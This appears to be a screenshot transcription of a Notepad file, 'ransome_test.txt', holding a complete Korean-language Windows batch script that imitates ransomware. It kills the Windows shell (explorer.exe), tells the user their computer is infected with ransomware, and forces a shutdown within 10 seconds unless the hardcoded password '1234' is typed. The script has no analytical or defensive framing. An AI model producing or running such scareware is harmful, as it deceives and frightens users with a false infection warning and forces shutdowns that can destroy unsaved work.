 ransome_test.txt - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
@echo off
taskkill /f /im explorer.exe
echo 당신의 컴퓨터는 랜섬웨어에 감염됬습니다.
echo ' '
echo 암호를 10초 안에 입력하지 않으면 컴퓨터가 꺼집니다.
shutdown /s /t 10
:A
set /p password=입력:
if %password%==1234 goto C
:B
echo 비밀번호가 틀립니다
goto A
:C
cls
echo 이제 컴퓨터를 사용하실수 있습니다.
pause
shutdown /a
start C:\Windows\explorer.exe
exit